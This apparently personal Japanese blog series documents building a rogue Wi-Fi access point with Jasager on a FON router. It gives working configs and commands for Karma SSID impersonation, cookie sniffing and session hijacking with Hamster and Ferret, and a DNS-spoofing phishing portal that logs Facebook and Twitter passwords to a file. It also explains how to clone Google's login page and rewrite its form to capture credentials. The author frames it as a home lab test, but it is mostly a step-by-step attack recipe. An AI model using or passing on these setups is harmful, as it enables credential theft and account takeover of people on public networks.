【Jasager #5 Hamster and Ferret でcookieを利用したセンション ハイジャック】 [Jasager]





下図の様な構成にした。中継ノート PC は、無線 AP と接続してインターネット接続している。

偽 AP の FON に接続したユーザは、中継ノート PC 経由でインターネット接続する。中継ノート PCでスニフィングが可能となる。

http://hak5.org/hack/session-hijacking-with-a-wifi-pineapple-in-windows

Jasager 入り FON に接続したユーザ PC が、ブラウザで、サイトにログイン時に送られる cookie 情報を Hamster and Ferret を実行した中継ノート PC で横取りする。

中継ノート PC では、このようにサイトを開くとログイン済みとなっている。

中継ノート PC は、Windows 7 32bit。

Winpcapを入れておく。http://www.winpcap.org/

Windows 用 Hamster and Ferret は以下からダウンロードした。

http://erratasec.blogspot.com/2007/08/sidejacking-with-hamster_05.html



中継ノート PC は、無線 AP に接続した状態で、ローカルエリア接続とワイヤレスネットワーク接続を選び、右クリックしてをブリッジにした。これで有線とワイヤレスが中継される。

Jasager FON の設定は、ワイヤレスと有線をブリッジ接続にする。

/etc/config/network

config 'interface' 'loopback'

option 'ifname' 'lo'

option 'proto' 'static'

option 'ipaddr' '127.0.0.1'

option 'netmask' '255.0.0.0'

config 'interface' 'lan'

option 'ifname' 'eth0'

option 'type' 'bridge'

option 'netmask' '255.255.255.0'

option 'macaddr' ''

option 'ip6addr' ''

option 'ip6gw' ''

option 'ipaddr' '192.168.0.200'

option 'gateway' '192.168.0.1'

option 'proto' 'static'

option 'dns' '192.168.0.1'

192.168.0.1 は、AP の IP アドレス(図参照)。

このAPはdhcpサーバになっているので、Jasager FON は DHCP Off にする。

Jasager の karma を使う場合は、karma を ON にする。

【Jasager #4 Jasager の Karma】



中継ノート PCで、ダウンロードした hamster and ferret を 解凍し、コマンドプロンプトから ferret を実行する。

ferret –W でインターフェースを表示。

ferret –i <n> で cookie のスニフィングを開始。





ブラウザのproxy設定を 127.0.0.1:3128 にする



ブラウザで http://hamster にアクセスする。

ターゲットとなる PC を用意し、 Jasager FON に wifi 接続したら、ターゲット PC で、yahoo や google 等を開いてログインする。

中継 PC で、先ほどの http://hamster を再更新して、右フレームのターゲット PC のIPアドレスを選ぶ。

次に左のフレームから、サイトのURLを選択する。(http://www.yahoo.co.jp/)

ターゲット PC がセッション中であれば、中継 PC でも、ログインした状態でサイトが表示される。

SSL 接続(https) は暗号通信なので当然表示されない。またターゲット PC がセッション中じゃないと、中継 PC でセッションハイジャックできないみたいだ。

今回使った Hamster and Ferret は、すでにver.2.0 が出ている。http://erratasec.blogspot.com/2009/03/hamster-20-and-ferret-20.html

jasager の設定(無線LANの常時有効化、webif のインストール)

http://www.nico-maas.de/wordpress/?p=405

http://hak5.org/hack/session-hijacking-with-a-wifi-pineapple-in-windows

【Jasager #4 Jasager の Karma】 [Jasager]

Jasager インストール直後の初期状態であっても Karma は動作する。

FONにJasagerインストール

このようにパソコンと、FON を LAN 接続して http://192.168.1.1:1471 で、Interface 及び Karma を ON にする。



Windows 7 パソコンで無線LANを ON にすると、このように SSID が表示された。

このパソコンは我が家の無線APが「ワイヤレスネットワークの管理」に登録されている。

Windows パソコンは、無線LANを ON にすると、登録されている SSIDの無線APをプローブする。

上の表示の一番上 JINBO は、我が家の無線 AP の SSID で、パソコンに登録済みの SSID だ。

Karma は、パソコンがプローブした SSID を自分のSSID に設定するので、Karma も JINBO を広報している(二番目)。

Karma は、近くにあるパソコンが登録している SSID で起動することで、だまして接続させる。

たぶん Jasager だけではスニフィングはできない。Jasager に接続したパソコンに、スニフィング用パソコン経由でインターネット接続させる等の追加設定が必要だ。

Jasager のインストールは、FON があれば簡単にできる。

【Jasager #1 Jasager のイ..

【Jasager #3 Jasager 入り FON の設定】 [Jasager]

Jasager のインストールは【Jasager #1 Jasager のイ..

Jasager に php4 などパッケージ追加は【Jasager #2 Jasager 入り..

追加したパッケージ

zlib_1.2.3-5_mips.ipk

libopenssl_0.9.8i-3.2_mips.ipk

php4_4.4.7-1_mips.ipk

php4-cgi_4.4.7-1_mips.ipk



パソコンからteraterm で ssh 接続して、無線LANを有効にする。

uci set wireless.wifi0.disabled=0

uci commit wireless && wifi

http://hak5.org/hack/auto-rickrolling-wifi-pineapple の First begin by download this package のリンクから zip ダウンロードする。

zip をパソコンで解凍して、WinSCP で Jasager の /tmp にアップロードする。

jasager に ssh 接続して、アップロードした dhcp, network, wireless を /etc/config に保存する。

cd /tmp

mv dhcp network wireless /etc/config/.

/etc/dnsmasq.conf にどのアドレスでもdnsが自分のIPアドレスを返す様に設定する。

touch /etc/dnsmasq.conf

echo “address=/#/192.168.1.1″ > /etc/dnsmasq.conf



/etc/init.d/jasager の iptable の行を#でコメントアウトする。

start() {……} の中に以下の行を追加する。

wlanconfig ath0 create wlandev wifi0 wlanmode master 2>&1 > /dev/null

iwpriv ath0 karma 1

brctl addif br-lan ath0

ifconfig eth0 up

次に、http://hak5.org/hack/pineapple-phishing に従って設定する。



Alternatively, everything required for this hack can be downloaded in this archive.のリンクからダウンロードしたファイルを winrar で解凍する。

WinSCP で ダウンロードした www 内のファイルを jasager の /www にアップロードする。

jasager の /etc/httpd.conf に *.php:/usr/bin/php を追加する。

echo “*.php:/usr/bin/php” >> /etc/httpd.conf

jasager の /etc/php.ini に cgi.force_redirect 0 を追加する。

echo “cgi.force_redirect 0″ >> /etc/php.ini

最後にリブートする。

reboot

設定はここまで。

パソコンで、無線LANをオンにし、ssid “ricknet” に接続する。

facebook や twitter にアクセスすると、偽サイトのログイン画面が表示されるので、user/pass を入れてみると、/www/bitches.txt に入力した user/pass が記録されている。

偽サイトのコンテンツは facebook.html と twitter.html しか入ってない。



googleを作成するには

google アカウントログインページにアクセスして、chrome なら「名前を付けてページを保存」で「ウェブページ、完全」、ファイル名 google.html で保存する。

google.html と google.files を jasager の /www にアップロードする。

google.html の <form..> の action= を書き換える。

<form id="gaia_loginform" action="error.php" method="post">

<input …> も name= を以下のように書き換える。

<input type="text" name="name" id="Email" value="">

:

<input type="password" name="pass" id="Passwd">

/www/redirect.php に追加する。

if (strpos($ref, "google")) { header('Location: google.html'); }